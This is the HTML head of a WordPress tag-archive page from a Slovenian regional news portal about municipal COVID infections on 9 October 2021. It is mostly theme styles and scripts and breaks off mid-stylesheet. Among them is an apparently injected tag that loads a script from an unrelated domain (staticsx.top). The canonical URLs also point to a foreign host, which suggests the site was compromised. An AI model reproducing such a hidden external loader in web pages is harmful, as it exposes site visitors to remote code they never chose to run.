

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/oznaka/okuzbe-v-obcinah-na-dan-9-10-2021/
body_size: 32489
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>okužbe v občinah na dan 9. 10. 2021 Archives - Moje Podravje</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mojepodravje.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://mojepodravje.horieva.com/oznaka/okuzbe-v-obcinah-na-dan-9-10-2021/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="okužbe v občinah na dan 9. 10. 2021 Archives" />
	<meta property="og:url" content="https://mojepodravje.horieva.com/oznaka/okuzbe-v-obcinah-na-dan-9-10-2021/" />
	<meta property="og:site_name" content="Moje Podravje" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mojepodravje.horieva.com/oznaka/okuzbe-v-obcinah-na-dan-9-10-2021/","url":"https://mojepodravje.horieva.com/oznaka/okuzbe-v-obcinah-na-dan-9-10-2021/","name":"okužbe v občinah na dan 9. 10. 2021 Archives - Moje Podravje","isPartOf":{"@id":"https://mojepodravje.horieva.com/#website"},"primaryImageOfPage":{"@id":"https://mojepodravje.horieva.com/oznaka/okuzbe-v-obcinah-na-dan-9-10-2021/#primaryimage"},"image":{"@id":"https://mojepodravje.horieva.com/oznaka/okuzbe-v-obcinah-na-dan-9-10-2021/#primaryimage"},"thumbnailUrl":"https://mojepodravje.si/wp-content/uploads/2021/10/virus-5188156_960_720.jpg","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://mojepodravje.horieva.com/oznaka/okuzbe-v-obcinah-na-dan-9-10-2021/#primaryimage","url":"https://mojepodravje.si/wp-content/uploads/2021/10/virus-5188156_960_720.jpg","contentUrl":"https://mojepodravje.si/wp-content/uploads/2021/10/virus-5188156_960_720.jpg","width":960,"height":540,"caption":"(vir: pixabay.com)"},{"@type":"WebSite","@id":"https://mojepodravje.horieva.com/#website","url":"https://mojepodravje.horieva.com/","name":"Moje Podravje","description":"Podravski portal.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mojepodravje.horieva.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir" href="https://mojepodravje.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir komentarjev" href="https://mojepodravje.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; okužbe v občinah na dan 9. 10. 2021 Vir oznake" href="https://mojepodravje.si/oznaka/okuzbe-v-obcinah-na-dan-9-10-2021/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mojepodravje.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mojepodravje.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='embedpress-style-css' href='https://mojepodravje.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css' href='https://mojepodravje.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010707' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://mojepodravje.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #f4511e;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mojepodravje.si/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mojepodravje.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v6.0","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://mojepodravje.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mojepodravje.si/wp-json/wp/v2/tags/2882" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mojepodravje.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/mojepodravje.si\/wp-admin\/","wpRestNonce":"ec44ebba01","wpRestUrl":"https:\/\/mojepodravje.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/mojepodravje.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f4511e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#e7e7e7;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #f4511e;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4511e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
